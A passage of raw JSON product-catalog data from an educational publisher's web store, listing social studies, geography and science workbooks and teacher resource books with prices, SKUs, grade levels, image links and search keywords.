Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404139-eb--slavery-civil-war-and-reconstruction-resource-book-grade-6-12-ebook-404139-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9071/images/2179932/404139__79389.1765493480.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4228ffa3-ed2e-4df8-b74c-0fddc987cf3f","f":0,"s":"404139-EB","sku":"404139-EB","p_spl":0,"c_date":1547643264,"id":"9071","skus":["404139-EB"],"v_c":1,"iso":false,"vra":[[9048,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404139-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9071/images/2179932/404139__79389.1765493480.386.513.jpg?c=2"]],["upc",["044222210267"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["2369","3503","5012"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/fnip/index.html"]],["Page Count",["128 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9070,9071"]],["spec-Author",["Cindy Barden"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["American History Series"]],["spec-Subjects",["Social Studies"]],["spec-Topics",["Black History Month"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["American History Series"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Topics",["Black History Month"]],["spec-Author",["Cindy Barden"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/fnip/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222210267"]],["search_keywords",["social studies","American history","United States","slavery","fugitive abolitionists","underground railroad","Missouri Compromise","Kansas-Nebraska Act","assassination","secession","South","North","Confederacy","Civil War battles","Reconstruction","Freedmen’s Bureau","Black Codes","Civil Rights","carpetbaggers","impeachment","segregation","critical thinking","reproducible","book"]],["gtin",["9781580379892"]]],"review":100,"reviews_count":4},{"l":"Daily Geography Practice, Student Workbook Grade 2 Paperback","c":"USD","u":"/em6852--daily-geography-practice-student-workbook-grade-2-paperback-em6852","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20330/images/2257179/EM6852__87758.1766071907.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/73e7bd77-9227-4d68-a2de-5110fc646644","f":0,"s":"EM6852","sku":"EM6852","p_spl":0,"c_date":1764115161,"id":"20330","skus":["EM6852"],"v_c":1,"iso":false,"vra":[[20306,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["EM6852"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20330/images/2257179/EM6852__87758.1766071907.386.513.jpg?c=2"]],["upc",["023472068521"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2 / Ages 7-8"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7363"],["24","30","74"],["24","31","25"],["24","31","25","3483"],["269","274","285"],["36","165","46"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 2"]],["Page Count",["144 Pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["Age Grade",["Grade 2 / Ages 7-8"]],["Grades",["Grade 2"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Brand",["Evan-Moor"]],["upc",["023472068521"]],["gtin",["9781609633745"]]],"review":93,"reviews_count":9},{"l":"Skill Sharpeners: Geography Workbook Grade 3 Paperback","c":"USD","u":"/em3743--skill-sharpeners-geography-workbook-grade-3-paperback-em3743","p":"10.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20617/images/2258962/EM3743__09360.1764724001.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e5190e9-97f0-49ea-9055-eefd6f51e449","f":0,"s":"EM3743","sku":"EM3743","p_spl":0,"c_date":1764723996,"id":"20617","skus":["EM3743"],"v_c":1,"iso":false,"vra":[[20593,[["Compare at price",["USD:0"]],["Price",["USD:10.99"]],["Product-sku",["EM3743"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20617/images/2258962/EM3743__09360.1764724001.386.513.jpg?c=2"]],["upc",["023472037435"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["24","30","74"],["24","31","25"],["24","31","25","3484"],["269","274","285"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/em4173-eb/"]],["Page Count",["144 Pages"]],["Price",["USD:10.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Skill Sharpeners"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 3 / Ages 8-9"]],["Grades",["Grade 3"]],["spec-Series",["Skill Sharpeners"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/em4173-eb/"]],["Brand",["Evan-Moor"]],["upc",["023472037435"]],["gtin",["9781629384702"]]]},{"l":"7 Continents: Europe, Teacher Resource Book Grade 4-8 Paperback","c":"USD","u":"/em3735--7-continents-europe-teacher-resource-book-grade-4-8-paperback-em3735","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"21.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20818/images/2260315/EM3735__25227.1764883410.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48cc1820-5cc4-41df-afaf-647a18bc7373","f":0,"s":"EM3735","sku":"EM3735","p_spl":0,"c_date":1764883409,"id":"20818","skus":["EM3735"],"v_c":1,"iso":false,"vra":[[20794,[["Compare at price",["USD:21.99"]],["Price",["USD:5"]],["Product-sku",["EM3735"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20818/images/2260315/EM3735__25227.1764883410.386.513.jpg?c=2"]],["upc",["023472037350"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/qrnf/"]],["Page Count",["128 Pages"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20818,20983"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/qrnf/"]],["Brand",["Evan-Moor"]],["upc",["023472037350"]],["gtin",["9781609631307"]]],"review":93,"reviews_count":3},{"l":"7 Continents: Antarctica, Teacher Resource Book Grade 4-8 Paperback","c":"USD","u":"/em3736--7-continents-antarctica-teacher-resource-book-grade-4-8-paperback-em3736","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"21.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20819/images/2260319/EM3736__12215.1764883413.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/24d0cc69-9b3b-4179-a55a-a349fe683337","f":0,"s":"EM3736","sku":"EM3736","p_spl":0,"c_date":1764883411,"id":"20819","skus":["EM3736"],"v_c":1,"iso":false,"vra":[[20795,[["Compare at price",["USD:21.99"]],["Price",["USD:5"]],["Product-sku",["EM3736"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20819/images/2260319/EM3736__12215.1764883413.386.513.jpg?c=2"]],["upc",["023472037367"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2570"],["37","60","2574"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/hgsc/"]],["Page Count",["128 Pages"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20819,20980"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/hgsc/"]],["Brand",["Evan-Moor"]],["upc",["023472037367"]],["gtin",["9781609631314"]]],"review":100,"reviews_count":1},{"l":"History Pockets: Life in Plymouth Colony, Teacher Resource Book Grade 1-3 eBook (PDF)","c":"USD","u":"/em3700-eb--history-pockets-life-in-plymouth-colony-teacher-resource-book-grade-1-3-ebook-pdf-em3700-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21057/images/2261740/EM3700__78853.1764970439.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/80c08721-24c5-4a60-af76-510199cdf89d","f":0,"s":"EM3700-EB","sku":"EM3700-EB","p_spl":0,"c_date":1764943566,"id":"21057","skus":["EM3700-EB"],"v_c":1,"iso":false,"vra":[[21033,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3700-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21057/images/2261740/EM3700__78853.1764970439.386.513.jpg?c=2"]],["upc",["023472037015"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1-3 / Ages 6-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["2369","2486","7353","7363"],["2369","2486","7353","7365"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3493"],["24","31","44","3494"],["24","31","44","3495"],["36","165","45"],["36","165","46"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ysch/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20836,21057"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 1-3 / Ages 6-9"]],["Grades",["Grade 1","Grade 2","Grade 3"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ysch/"]],["Brand",["Evan-Moor"]],["upc",["023472037015"]],["gtin",["9781596737884"]]],"review":94,"reviews_count":7},{"l":"Daily Science, Student Workbook Grade 5 Paperback","c":"USD","u":"/em6875--daily-science-student-workbook-grade-5-paperback-em6875","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"8.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20437/images/2257950/EM6875__05056.1765928209.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1047804c-4659-4b4e-909d-e9cef5beeb96","f":0,"s":"EM6875","sku":"EM6875","p_spl":0,"c_date":1764636908,"id":"20437","skus":["EM6875"],"v_c":1,"iso":false,"vra":[[20412,[["Compare at price",["USD:8.99"]],["Price",["USD:2"]],["Product-sku",["EM6875"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20437/images/2257950/EM6875__05056.1765928209.386.513.jpg?c=2"]],["upc",["023472068750"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5 / Ages 10-11"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7361"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3486"],["269","274","285"],["269","277","290"],["269","277","292"],["36","165","128"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5"]],["Page Count",["144 Pages"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Age Grade",["Grade 5 / Ages 10-11"]],["Grades",["Grade 5"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Brand",["Evan-Moor"]],["upc",["023472068750"]],["gtin",["9781609633929"]]],"review":95,"reviews_count":11},{"l":"Maps of the USA, Teacher Resource Book Grade 1-6 Paperback","c":"USD","u":"/em3721--maps-of-the-usa-teacher-resource-book-grade-1-6-paperback-em3721","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20829/images/2260368/EM3721__00230.1764897757.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f1bbbf8-19a5-4aac-8611-34e826fe3e76","f":0,"s":"EM3721","sku":"EM3721","p_spl":0,"c_date":1764897752,"id":"20829","skus":["EM3721"],"v_c":1,"iso":false,"vra":[[20805,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM3721"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20829/images/2260368/EM3721__00230.1764897757.386.513.jpg?c=2"]],["upc",["023472037213"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1-6 / Ages 6-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7362"],["2369","2486","7353","7363"],["2369","2486","7353","7365"],["2369","2486","7353","7366"],["24","30","74"],["24","31","25"],["24","31","25","3482"],["24","31","25","3483"],["24","31","25","3484"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","45"],["36","165","46"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ocgw/"]],["Page Count",["128 Pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20829,21080"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 1-6 / Ages 6-12"]],["Grades",["Grade 1","Grade 2","Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ocgw/"]],["Brand",["Evan-Moor"]],["upc",["023472037213"]],["gtin",["9781557999559"]]],"review":100,"reviews_count":2},{"l":"7 Continents: Africa, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3737-eb--7-continents-africa-teacher-resource-book-grade-4-8-ebook-pdf-em3737-eb","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20979/images/2262334/EM3737__84386.1764970698.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/387067a8-6866-4553-8dde-53ebfd341f76","f":0,"s":"EM3737-EB","sku":"EM3737-EB","p_spl":0,"c_date":1764943554,"id":"20979","skus":["EM3737-EB"],"v_c":1,"iso":false,"vra":[[20955,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM3737-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20979/images/2262334/EM3737__84386.1764970698.386.513.jpg?c=2"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wrub/"]],["Page Count",["124 pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20810,20979"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wrub/"]],["Brand",["Evan-Moor"]],["gtin",["9781609632328"]]],"review":90,"reviews_count":4},{"l":"Daily Geography Practice, Teacher Resource Book Grade 3 eBook (PDF)","c":"USD","u":"/em3712-eb--daily-geography-practice-teacherresource-book-grade-3-em3712-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20472/images/2258444/EM3712__41386.1764723765.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c9fd7058-be4e-4d0a-9621-901d4fef65ce","f":0,"s":"EM3712-EB","sku":"EM3712-EB","p_spl":0,"c_date":1764689093,"id":"20472","skus":["EM3712-EB"],"v_c":1,"iso":false,"vra":[[20448,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM3712-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20472/images/2258444/EM3712__41386.1764723765.386.513.jpg?c=2"]],["upc",["023472037121"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gpwn/"]],["Page Count",["160 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20291,20472"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 3 / Ages 8-9"]],["Grades",["Grade 3"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gpwn/"]],["Brand",["Evan-Moor"]],["upc",["023472037121"]],["gtin",["9781596737983"]]],"review":96,"reviews_count":9},{"l":"Using Primary Sources Workbook Grade 5 eBook (PDF)","c":"USD","u":"/104863-eb--using-primary-sources-workbook-grade-5-ebook-104863-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11095/images/2103136/104863__95349.1765493738.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/cf946296-9d92-499e-a4e2-46d320bb4c93","f":0,"s":"104863-EB","sku":"104863-EB","p_spl":0,"c_date":1547715799,"id":"11095","skus":["104863-EB"],"v_c":1,"iso":false,"vra":[[11072,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["104863-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11095/images/2103136/104863__95349.1765493738.386.513.jpg?c=2"]],["upc",["044222245146"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5 / Ages 10-11"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["36","165","128"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/mitf/index.html"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11094,11095"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104863_sb.pdf"]],["spec-Author",["Kristina Biddle"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Evidence-Based Inquiry"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5 / Ages 10-11"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Evidence-Based Inquiry"]],["spec-Subjects",["Language Arts","Social Studies"]],["Grades",["Grade 5"]],["spec-Author",["Kristina Biddle"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/mitf/index.html"]],["Brand",["Carson Dellosa Education"]],["upc",["044222245146"]],["search_keywords",["primary sources","evidence-based","reading comprehension","differentiation","social studies","inquiry","inquiry-based learning","higher level thinking","critical thinking","history","real world","active learning"]],["gtin",["9781483826110"]]],"review":90,"reviews_count":2},{"l":"Spectrum Geography Workbook Grade 3 eBook (PDF)","c":"USD","u":"/704658-eb--spectrum-geography-workbook-grade-3-ebook-704658-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10838/images/2227309/704658__92084.1765493160.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/47898f57-84d9-49df-a9e7-937d4ee0f790","f":0,"s":"704658-EB","sku":"704658-EB","p_spl":0,"c_date":1547707861,"id":"10838","skus":["704658-EB"],"v_c":1,"iso":false,"vra":[[10815,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["704658-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10838/images/2227309/704658__92084.1765493160.386.513.jpg?c=2"]],["upc",["044222240585"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Spectrum"]],["Categories",[["155","157"],["23"],["2369","2486","2487","2591"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["269","274","285"],["36","165","47"],["37","58","831"],["brand_spectrum"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ebgz/index.html"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["10837,10838"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704658-Samplebook.pdf"]],["spec-Author",["Spectrum"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 3 / Ages 8-9"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Spectrum"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 3"]],["spec-Author",["Spectrum"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ebgz/index.html"]],["Brand",["Spectrum"]],["upc",["044222240585"]],["search_keywords",["brain quest workbook","brain quest","kumon grade 3","3rd grade workbook","maps for kids","Spectrum","geography for kids","spectrum grade 3","geography workbook","social studies","3rd grade books","history","culture","maps","geography","homeschool curriculum","oceans"]],["gtin",["9781483818443"]]],"review":100,"reviews_count":1},{"l":"7 Continents: South America, Teacher Resource Book Grade 4-8 Paperback","c":"USD","u":"/em3732--7-continents-south-america-teacher-resource-book-grade-4-8-paperback-em3732","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"21.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20807/images/2260254/EM3732__06725.1764883377.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/cf5690a2-9498-4ff6-b387-3d23333d0a39","f":0,"s":"EM3732","sku":"EM3732","p_spl":0,"c_date":1764883371,"id":"20807","skus":["EM3732"],"v_c":1,"iso":false,"vra":[[20784,[["Compare at price",["USD:21.99"]],["Price",["USD:5"]],["Product-sku",["EM3732"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20807/images/2260254/EM3732__06725.1764883377.386.513.jpg?c=2"]],["upc",["023472037329"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking 